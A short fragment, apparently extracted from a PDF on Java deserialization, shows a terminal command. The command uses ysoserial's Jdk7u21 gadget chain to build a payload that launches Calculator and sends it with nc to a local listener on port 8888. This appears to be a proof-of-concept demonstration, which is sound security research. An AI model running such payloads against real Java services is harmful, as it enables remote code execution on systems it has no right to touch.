 ζ java -jar ysoserial-master-55f1e7c35c-1.jar Jdk7u21 "open /System/Applications
/Calculator.app" | nc 127.0.0.1 8888
# l1nk3r@l1nk3r.local: ~/Desktop/其他/工具整理/java反序列化利用
(13:36:27)
ζ